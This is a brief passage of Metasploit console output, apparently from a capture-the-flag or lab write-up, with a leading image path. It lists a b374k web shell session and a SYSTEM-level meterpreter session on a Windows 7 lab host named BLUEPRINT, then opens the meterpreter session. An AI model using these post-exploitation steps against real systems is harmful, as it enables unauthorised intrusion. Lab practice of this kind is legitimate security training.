 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         shell x86/windows        b374k shell : connected Microsoft Windows [Version 6.1.7601] Copyright (
122.51:49357 (10.10.122.51)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BLUEPRINT
122.51:49372 (10.10.122.51)
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >